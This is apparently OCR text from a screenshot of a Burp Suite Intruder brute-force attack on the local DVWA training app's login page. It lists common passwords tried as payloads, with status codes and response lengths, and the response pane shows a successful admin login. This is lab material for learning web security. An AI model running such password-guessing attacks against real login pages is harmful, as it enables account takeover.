 4. Intruder attack of http://127.0.0.1
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 2014 4805
1 123456 200 4056 4805
2 password 200 8157 4848
3 12345678 200 8141 4805
4 qwerty 200 6096 4805
5 123456789 200 10199 4805
6 12345 200 14238 4805
7 1234 200 16280 4805
8 111111 200 12221 4805
9 1234567 200 18295 4805
10 dragon 200 18351 4804
11 123123 200 18333 4804
12 baseball 200 18301 4804
13 abc123 200 18288 4804
14 football 200 20304 4804
15 monkey 200 20274 4804
16 letmein 200 20290 4804
17 696969 0
18 shadow 0
19 master 0
20 666666 0
21 qwertyuiop 0
22 123321 0
请求 响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password